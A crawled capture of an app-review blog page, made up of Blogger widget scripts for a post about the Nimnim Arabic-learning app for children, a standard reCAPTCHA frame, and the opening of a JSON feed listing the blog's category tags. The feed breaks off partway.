{}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Help Your Kid Learn Arabic Through Fun and Play \u2013 Nimnim App ', 'description': 'Get the latest from all the tech around.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png', 'url': 'https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1272119107325657220}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'header-right', document.getElementById('PageList3'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'vertical', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'vertical', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'vertical', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'vertical', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tab1-popular-posts', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tehnico.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/copyright.html', 'id': '5823721355588022601', 'title': 'Copyright'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/privacy-policy.html', 'id': '5212099759561626288', 'title': 'Privacy policy'}, {'isCurrentPage': false, 'href': 'https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html', 'id': '857627193154862735', 'title': 'ADVERTISING'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pE2BL-w23H8zysjNjRdCKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768716228566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 55193
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-15T14:21:21.352-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS 